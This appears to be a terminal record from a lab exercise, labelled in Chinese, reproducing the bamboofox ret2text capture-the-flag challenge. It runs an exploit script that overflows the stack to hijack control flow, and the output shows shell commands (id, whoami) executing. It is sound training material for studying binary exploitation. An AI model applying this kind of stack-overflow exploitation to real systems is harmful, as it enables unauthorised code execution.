 实验 2A 复现终端记录 · ret2text
$ python3 ret2text_repro/exploit.py
[evidence harness] shell: id; whoami; echo RET2TEXT_EVIDENCE_OK
[x] Starting local process '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode
/stackoverflow/ret2text/bamboofox-ret2text/ret2text'
[+] Starting local process '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode
/stackoverflow/ret2text/bamboofox-ret2text/ret2text': pid 26339
[x] Receiving all data
[x] Receiving all data: 0B
[x] Receiving all data: 33B
[x] Receiving all data: 166B
[x] Receiving all data: 170B
[x] Receiving all data: 191B
[+] Receiving all data: Done (191B)
[*] Process '/home/xyx/Desktop/ex2/ctf-challenges/pwn/linux/user-mode/stackoverflow/
ret2text/bamboofox-ret2text/ret2text' stopped with exit code -11 (SIGSEGV) (pid
26339)
Maybe I will tell you next time !用户id=1000(xyx) 组id=1000(xyx) 组=1000(xyx),4(adm),24(
cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
xyx
RET2TEXT_EVIDENCE_OK